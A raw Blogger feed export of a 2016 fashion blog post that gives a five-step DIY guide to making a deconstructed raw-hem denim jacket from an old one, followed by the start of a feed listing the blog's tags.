0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-3738198969752319881"},"published":{"$t":"2016-02-24T13:22:00.000+00:00"},"updated":{"$t":"2016-02-24T13:22:01.541+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deconstruct"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deconstructed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"festival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeans jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw hem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ss16"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trendy"}],"title":{"type":"text","$t":"HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s1600\/f1896b69d95a033d87edca2208b7cd2f.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s400\/f1896b69d95a033d87edca2208b7cd2f.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EHi everyone, today I'm going to show you how to make you own dream denim jacket, as seen in S\/S16 trends.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EYou\u003C\/span\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u0026nbsp;can start with an old denim jacket, maybe you already own one or you can raid the thrift shops in search for a nice, cheap, 100% cotton denim jacket. It looks much nice if you use a real jeans jacket, not some cheap denim-like fabric.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKApn1rM5Z4FUOGthZ2vEMPw11dOv87tJigCJLvq3_PsPy0vTtwR8XaD4VD5Q_7pYO44uExO1v2GTTiKMGnqAHFcxgN5xJMI_P6l-FIJl8wfio-QIWzON6UHvxServOGO3zU7uBcrA1Jw\/s1600\/1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKApn1rM5Z4FUOGthZ2vEMPw11dOv87tJigCJLvq3_PsPy0vTtwR8XaD4VD5Q_7pYO44uExO1v2GTTiKMGnqAHFcxgN5xJMI_P6l-FIJl8wfio-QIWzON6UHvxServOGO3zU7uBcrA1Jw\/s640\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EFirst, I will show you the final result, how the jacket looks after 2-3 hours of hand-sewing and deconstructing.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxZR3Ct38jklO3S3IRFbGnEPU0w8Ffl80T_tKA1hWil64kMEQ35noWkErWMBiFpdRt4vd54kV0Su3saHZjvKaxoIa2CMNre3btBTshMLGinYHeAYmZXPcSoa0S9hLJAac3T1j4mC6Z65c\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxZR3Ct38jklO3S3IRFbGnEPU0w8Ffl80T_tKA1hWil64kMEQ35noWkErWMBiFpdRt4vd54kV0Su3saHZjvKaxoIa2CMNre3btBTshMLGinYHeAYmZXPcSoa0S9hLJAac3T1j4mC6Z65c\/s400\/2.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA raw hem is a must for this spring and summer.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYh_oqkhkIoNcGl2zwl-Wj-2kgc6ECVvJsPIopwjURU2U-ntq6k-olDD1YDxU6W_99VNl1zDREqmk7SsgINQNfZV0wc9usCLu1VgvFBPu18j7pSBnZIFqMaD4mQFg90TSKAtqSJiuqwY\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYh_oqkhkIoNcGl2zwl-Wj-2kgc6ECVvJsPIopwjURU2U-ntq6k-olDD1YDxU6W_99VNl1zDREqmk7SsgINQNfZV0wc9usCLu1VgvFBPu18j7pSBnZIFqMaD4mQFg90TSKAtqSJiuqwY\/s640\/3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAn \"evil eye\" iron-on patch will add a bit of glamour.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCx-mczsUn7EYpg1TQ_6ay_FImAK4rnzls4xIaSM8UTD-d9WA2WxmPcr8SvNokD0zGVaJ3ILCIk7RGL-34cPuNipFjpztjbXQ6S1t2h5JtDIPUtfC915zlto7cKJ0sy5_5zj6JNyZhIPs\/s1600\/11.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCx-mczsUn7EYpg1TQ_6ay_FImAK4rnzls4xIaSM8UTD-d9WA2WxmPcr8SvNokD0zGVaJ3ILCIk7RGL-34cPuNipFjpztjbXQ6S1t2h5JtDIPUtfC915zlto7cKJ0sy5_5zj6JNyZhIPs\/s640\/11.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Emy not-so-great sewing skills for the inside of the pocket\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: large;\"\u003EDIY Raw Hem Deconstructed Denim Jacket in 5 STEPS:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMdmmqYFkG-8BW-Tm82eUmVSax5oUyynTPNmttnsI_4Y8R9CjxQ0aYFuHdV6Ei-mMS5-ly13cFceEiAs4jgvepoKN0v7GDu-hhaA9aecPtTaPVEKAkFo2Pr_UokRkt3K97vPQaeuHSpx4\/s1600\/d.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMdmmqYFkG-8BW-Tm82eUmVSax5oUyynTPNmttnsI_4Y8R9CjxQ0aYFuHdV6Ei-mMS5-ly13cFceEiAs4jgvepoKN0v7GDu-hhaA9aecPtTaPVEKAkFo2Pr_UokRkt3K97vPQaeuHSpx4\/s400\/d.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E1. Deconstruct the pockets, carefully remove the stitching until you reach the pocket lining which, in this happy case is a darker denim.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJVY-ew1WKMk_Oy9HF4TztYC6mO7kGYKfuTXMPNqLCGa-wm86-ruDkEklU38YMRmQMCStcs275BHH_ANWaweKeCD2TEjfwzhSHLfVDhDXOuTLr5YdTvnb2lnP7Ft8nf5mYGZKgiPZDYHE\/s1600\/r.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJVY-ew1WKMk_Oy9HF4TztYC6mO7kGYKfuTXMPNqLCGa-wm86-ruDkEklU38YMRmQMCStcs275BHH_ANWaweKeCD2TEjfwzhSHLfVDhDXOuTLr5YdTvnb2lnP7Ft8nf5mYGZKgiPZDYHE\/s640\/r.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E2. You will need a needle and thread to sew the pocket lining on the front side of the jacket, as seen above.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOPilwt34sxASA2b6Pg9F5yaJsTn106z6JWtp8-4xTBu_QRD46XRrppj2E_VGw_1zjCkjUMfmE0B1HIEPDzKe4_OVUE5Sm0d_JUgrsOEVrKsNVl5vn8cUZ724mUiBFFHYcaWDaGDb56Bc\/s1600\/IMG_0591.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOPilwt34sxASA2b6Pg9F5yaJsTn106z6JWtp8-4xTBu_QRD46XRrppj2E_VGw_1zjCkjUMfmE0B1HIEPDzKe4_OVUE5Sm0d_JUgrsOEVrKsNVl5vn8cUZ724mUiBFFHYcaWDaGDb56Bc\/s640\/IMG_0591.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCswQkJ5yCjBu16UHqJi-jiYY2VVqvKdfHDCX2yHhCfqoNHufTfbrkgclTIPdXwIwCvoTGYvBlAM0-dcwNPbQD8RdxUoHEFXqm_dA59bQUxzumVybDiwuCV7J_CFoIG1ltBmELi3_C44c\/s1600\/Untitled-1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCswQkJ5yCjBu16UHqJi-jiYY2VVqvKdfHDCX2yHhCfqoNHufTfbrkgclTIPdXwIwCvoTGYvBlAM0-dcwNPbQD8RdxUoHEFXqm_dA59bQUxzumVybDiwuCV7J_CFoIG1ltBmELi3_C44c\/s640\/Untitled-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E3. Voilà! You now have awesome denim patches instead of the old pockets.\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlBJWlB1tG2CVaeZ3_DwMvOY1R9DwvIRZsJJF4aRFcZy1Lkz-TrPq_nYyzbALVBIwULF1oF98l_qdLVjvvIkep1IxBeMT2Kz4JlliRx6aVEdy5v9qL6jYPFNE3xKDQgLLR23boocLHD3o\/s1600\/Untitled-2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlBJWlB1tG2CVaeZ3_DwMvOY1R9DwvIRZsJJF4aRFcZy1Lkz-TrPq_nYyzbALVBIwULF1oF98l_qdLVjvvIkep1IxBeMT2Kz4JlliRx6aVEdy5v9qL6jYPFNE3xKDQgLLR23boocLHD3o\/s640\/Untitled-2.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E4. Do the same for the other side.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-VLlj-41ArgPwjW0ntb05XVKGcoM5xpv5ZEvmmOmOH1VEAK_PX9LAmndOMPUwg1n5GbgehQ4IH49qOeFwdXUIdiB3EOEsFco9IIFmC8GZJTgYLrdo9xK63Yy2GOz4gOEGllfnFBY8kPM\/s1600\/12771751_1255302914485059_501342061067842929_o.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-VLlj-41ArgPwjW0ntb05XVKGcoM5xpv5ZEvmmOmOH1VEAK_PX9LAmndOMPUwg1n5GbgehQ4IH49qOeFwdXUIdiB3EOEsFco9IIFmC8GZJTgYLrdo9xK63Yy2GOz4gOEGllfnFBY8kPM\/s640\/12771751_1255302914485059_501342061067842929_o.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 13px;\"\u003E5. Remove the stitches carefully until you reveal that gorgeous raw hem. All done!\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/3738198969752319881\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/02\/how-to-deconstructed-raw-hem-denim.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3738198969752319881"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3738198969752319881"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/02\/how-to-deconstructed-raw-hem-denim.html","title":"HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s72-c\/f1896b69d95a033d87edca2208b7cd2f.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.carlavadan.net/feeds/posts/default/-/jacket?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 12605
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599"},"updated":{"$t":"2025-10-28T04:44:10.387+00:00"},"category":[{"term":"london blogger"},{"term":"london"},{"term":"ootd"},{"term":"streetstyle"},{"term":"zaful"},{"term":"fashion"},{"term":"SheIn"},{"term":"stylist"},{"term":"casual"},{"term":"inspiration"},{"term":"sponsored post"},{"term":"fashion blogger"},{"term":"zaful review"},{"term":"fashion inspiration"},{"term":"fashionista"},{"term":"Metisu"},{"term":"SheIn review"},{"term":"style inspo"},{"term":"Carla Vadan"},{"term":"summer"},{"term":"trends"},{"term":"Outfit Inspo"},{"term":"Zara"},{"term":"FemmeLuxe"},{"term":"style"},{"term":"H\u0026M"},{"term":"Metisu Review"},{"term":"FemmeLuxeFinery"},{"term":"outfit inspiration"},{"term":"RoseGal"},{"term":"sammydress"},{"term":"vintage"},{"term":"Metisu Dress"},{"term":"SHEINgals"},{"term":"romwe"},{"term":"summer fashion"},{"term":"Femmeluxefinery.co.uk"},{"term":"style blogger"},{"term":"summer outfit"},{"term":"winter"},{"term":"AW17"},{"term":"London style"},{"term":"all black"},{"term":"blogger"},{"term":"minimalism"},{"term":"winter fashion"},{"term":"SHEIN outfit"},{"term":"dresslily"},{"term":"LFW"},{"term":"christmas"},{"term":"pink"},{"term":"red dress"},{"term":"review"},{"term":"sammydress review"},{"term":"style inspiration"},{"term":"Romanian blogger"},{"term":"SHEIN outfits"},{"term":"faux fur"},{"term":"feminine"},{"term":"neutrals"},{"term":"velvet"},{"term":"Asos"},{"term":"Gucci"},{"term":"Jonak"},{"term":"RoseGal review"},{"term":"ad"},{"term":"beret"},{"term":"dezzal"},{"term":"inspirational"},{"term":"motivational"},{"term":"outfit"},{"term":"stylewe"},{"term":"trench coat"},{"term":"vipme"},{"term":"Converse"},{"term":"FemmeLuxeFinery Review"},{"term":"Luxegal"},{"term":"SHEIN dress"},{"term":"VIP.com"},{"term":"autumn"},{"term":"dezzal review"},{"term":"dresslily review"},{"term":"gamiss"},{"term":"gamiss review"},{"term":"get the look"},{"term":"grunge"},{"term":"loungewear"},{"term":"stylewe review"},{"term":"summer looks"},{"term":"Calvin Klein"},{"term":"ROMWE discount code"},{"term":"Wish List"},{"term":"be yourself"},{"term":"colours"},{"term":"denim"},{"term":"holiday"},{"term":"leather dress"},{"term":"online shopping"},{"term":"red"},{"term":"style tips"},{"term":"summer dress"},{"term":"summer style"},{"term":"summer vibes"},{"term":"teddy coat"},{"term":"velvet dress"},{"term":"weekend"},{"term":"Chanel"},{"term":"Christmas outfit"},{"term":"Cluj Napoca"},{"term":"Levi's"},{"term":"ROMWE clothes"},{"term":"ROMWE outfit"},{"term":"SHEIN clothes"},{"term":"VIPmeReview"},{"term":"Yoshop"},{"term":"all white"},{"term":"discount code"},{"term":"dress"},{"term":"embroidery"},{"term":"fashion blog"},{"term":"fashion inspo"},{"term":"festival fashion"},{"term":"fun"},{"term":"gifted"},{"term":"gingham"},{"term":"home"},{"term":"jeans"},{"term":"maxi dress"},{"term":"minimalist"},{"term":"pastel pink"},{"term":"pastels"},{"term":"satin dress"},{"term":"stripes"},{"term":"tijn eyewear"},{"term":"western boots"},{"term":"winter outfit"},{"term":"Cluj"},{"term":"Eden"},{"term":"Femmeluxe review"},{"term":"Floral dress"},{"term":"Gucci belt"},{"term":"Kookai"},{"term":"London stylist"},{"term":"ROMWE review"},{"term":"Rose Wholesale"},{"term":"SHEIN code"},{"term":"VIP.com review"},{"term":"VIPmeStars"},{"term":"Yoshop review"},{"term":"ZAFUL outfit"},{"term":"aw16"},{"term":"blue jeans"},{"term":"couple"},{"term":"festival"},{"term":"glasses"},{"term":"green dress"},{"term":"jumpsuit"},{"term":"lace dress"},{"term":"lifestyle"},{"term":"little black dress"},{"term":"londoner"},{"term":"moodboard"},{"term":"off shoulder"},{"term":"open back"},{"term":"outfits"},{"term":"oversized jumper"},{"term":"polka dot dress"},{"term":"rosewholesale"},{"term":"spring fashion"},{"term":"square toe boots"},{"term":"ss17"},{"term":"style blog"},{"term":"suit"},{"term":"summer outfits"},{"term":"swimsuit"},{"term":"zaful style"},{"term":"90s"},{"term":"Black Friday"},{"term":"Black Friday sale"},{"term":"Brigitte Bardot Inspo"},{"term":"Festival outfit"},{"term":"Floral print"},{"term":"Haute Florist"},{"term":"Il Passo"},{"term":"Leather trench coat"},{"term":"London blog"},{"term":"Marc B"},{"term":"Minimal"},{"term":"NastyDress"},{"term":"NastyDress review"},{"term":"Pieces"},{"term":"Pink outfit"},{"term":"ROMWE coupon"},{"term":"Ray Ban"},{"term":"SHEIN discount code"},{"term":"VIPshop"},{"term":"Valentine's Day"},{"term":"Vero Moda"},{"term":"Writer"},{"term":"Zaful wish list"},{"term":"americana"},{"term":"autumn fashion"},{"term":"bodysuit"},{"term":"bomber jacket"},{"term":"cardigan"},{"term":"casual outfit"},{"term":"chloe"},{"term":"choker"},{"term":"chunky boots"},{"term":"classy"},{"term":"co-ord"},{"term":"comfort"},{"term":"contest"},{"term":"coupon"},{"term":"cyber monday"},{"term":"denim on denim"},{"term":"diy"},{"term":"dresses"},{"term":"electric castle"},{"term":"fashion stylist"},{"term":"fishnet tights"},{"term":"flowers"},{"term":"french style"},{"term":"giveaway"},{"term":"glitter boots"},{"term":"green"},{"term":"haul"},{"term":"headphones"},{"term":"his and hers"},{"term":"holiday outfit"},{"term":"holiday outfits"},{"term":"jewellery"},{"term":"joggers"},{"term":"jumper dress"},{"term":"lace"},{"term":"leather trousers"},{"term":"love yourself"},{"term":"new year outfit"},{"term":"oversized blazer"},{"term":"paris"},{"term":"peace"},{"term":"photography"},{"term":"pink blazer"},{"term":"pink dress"},{"term":"plaid"},{"term":"rock"},{"term":"romania"},{"term":"rosewholesale review"},{"term":"satin bomber"},{"term":"satin top"},{"term":"sequins"},{"term":"shacket"},{"term":"shirt dress"},{"term":"silver"},{"term":"silver boots"},{"term":"simple"},{"term":"sock boots"},{"term":"style by me"},{"term":"stylebyme"},{"term":"summer inspiration"},{"term":"summer look"},{"term":"swimsuits"},{"term":"textures"},{"term":"thoughts"},{"term":"tropical print"},{"term":"twinkledeals"},{"term":"twinkledeals review"},{"term":"velvet boots"},{"term":"vintage clothes"},{"term":"vintage inspired"},{"term":"vipme review"},{"term":"white"},{"term":"words of wisdom"},{"term":"#SHEINgals"},{"term":"Adidas superstar"},{"term":"Alessandro Michele"},{"term":"All black outfit"},{"term":"Artist"},{"term":"Calvin Klein Jeans"},{"term":"Casual look"},{"term":"ChicMe"},{"term":"ChicMe Review"},{"term":"Cluj-Napoca"},{"term":"December"},{"term":"Embroidered Jumper"},{"term":"Gucci sneakers"},{"term":"Knitted Set"},{"term":"London fashion"},{"term":"London fashion blogger"},{"term":"London streetstyle"},{"term":"Louis Vuitton Laureate Desert Boots"},{"term":"Marc B bags"},{"term":"NYE outfit"},{"term":"October"},{"term":"Off white industrial belt"},{"term":"Over knee boots"},{"term":"Photoshot"},{"term":"Photowall"},{"term":"Photowall Sweden"},{"term":"Raplh Lauren"},{"term":"Romwe Fashion"},{"term":"SHEIN Valentine's Day"},{"term":"SHEIN dresses"},{"term":"SHEIN gals"},{"term":"SS18"},{"term":"SS19"},{"term":"Streetsyle"},{"term":"Stylish"},{"term":"TrendsGal"},{"term":"TrendsGal review"},{"term":"VIPme coupon"},{"term":"Velvet Mules"},{"term":"Velvet skirt"},{"term":"Vipshopglobal"},{"term":"White dress"},{"term":"Yellow"},{"term":"accessories"},{"term":"art"},{"term":"athleisure"},{"term":"baby bag"},{"term":"backpack"},{"term":"beach"},{"term":"beaded bag"},{"term":"black dress"},{"term":"blazer dress"},{"term":"blogger style"},{"term":"blonde hair"},{"term":"blue dress"},{"term":"body 